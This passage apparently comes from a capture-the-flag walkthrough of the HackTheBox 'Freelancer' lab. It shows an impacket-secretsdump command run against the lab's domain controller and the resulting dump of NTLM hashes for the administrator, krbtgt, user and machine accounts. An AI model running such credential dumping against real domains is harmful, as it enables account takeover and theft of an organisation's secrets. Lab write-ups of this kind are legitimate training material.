 └─$ faketime -f +5h impacket-secretsdump 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.11.5 -target-ip 10.10.11.5 -just-dc-ntlm
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
freelancer.htb\maya.artmes:1124:aad3b435b51404eeaad3b435b51404ee:22db50a324b9a34ea898a290c1284e25:::
freelancer.htb\michael.williams:1126:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\sdavis:1127:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\d.jones:1128:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jen.brown:1129:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\taylor:1130:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jmartinez:1131:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\olivia.garcia:1133:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\dthomas:1134:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\sophia.h:1135:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\Ethan.l:1138:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\wwalker:1141:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jgreen:1142:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\evelyn.adams:1143:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\hking:1144:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\alex.hill:1145:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\samuel.turner:1146:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\ereed:1149:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\leon.sk:1151:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\carol.poland:1160:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\lkazanof:1162:aad3b435b51404eeaad3b435b51404ee:a26c33c2878b23df8b2da3d10e430a0f:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:89851d57d9c8cc8addb66c59b83a4379:::
DATACENTER-2019$:1115:aad3b435b51404eeaad3b435b51404ee:7a8b0efef4571ec55cc0b9f8cb73fdcf:::
DATAC2-2022$:1155:aad3b435b51404eeaad3b435b51404ee:007a710c0581c63104dad1e477c794e8:::
WS1-WIIN10$:1156:aad3b435b51404eeaad3b435b51404ee:57e57c6a3f0f8fff74e8ab524871616b:::
WS2-WIN11$:1157:aad3b435b51404eeaad3b435b51404ee:bf5267ee6236c86a3596f72f2ddef2da:::
WS3-WIN11$:1158:aad3b435b51404eeaad3b435b51404ee:732c190482eea7b5e6777d898e352225:::
DC2$:1159:aad3b435b51404eeaad3b435b51404ee:e1018953ffa39b3818212aba3f736c0f:::
SETUPMACHINE$:8601:aad3b435b51404eeaad3b435b51404ee:f5912663ecf2c8cbda2a4218127d11fe:::
KSCORPIO$:11601:aad3b435b51404eeaad3b435b51404ee:88a5c94a05d96b9c9020bf8bec8e0ab5:::
[*] Cleaning up...